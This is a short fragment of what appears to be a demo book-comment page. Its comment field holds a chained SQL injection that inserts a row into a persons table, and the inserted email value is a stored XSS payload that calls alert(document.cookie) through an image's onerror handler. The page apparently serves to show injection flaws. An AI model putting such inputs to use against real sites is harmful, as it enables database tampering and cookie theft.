 Book comments
Bruce Wayne
They are taking the hobbits to Isengard. P.S. I am not Batman
Add comment
komentar'); insert into persons(firstName, lastName,
email) values ('Julijana', 'Jevtic', '<img src="neki.jpg"
onerror="alert(document.cookie);">'); --
Create comment